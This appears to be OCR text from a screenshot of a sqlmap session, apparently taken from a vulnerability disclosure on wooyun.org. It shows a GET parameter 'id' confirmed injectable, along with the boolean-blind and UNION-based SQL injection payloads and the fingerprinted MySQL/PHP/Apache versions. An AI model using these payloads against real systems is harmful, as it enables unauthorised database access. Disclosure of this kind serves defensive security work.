 管理员: C:\Windows\system32\cmd.exe
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[15:27:03] [INFO] target URL appears to have 4 columns in query
[15:27:03] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 46 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 4158=4158
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=-4172 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7168687571,0x5769794c6f4a634f516e,0x7
179767271)#
---
[15:27:06] [INFO] testing MySQL
[15:27:07] [INFO] confirming MySQL
[15:27:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL < 5.0.0
[15:27:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
半:
www.wooyun.org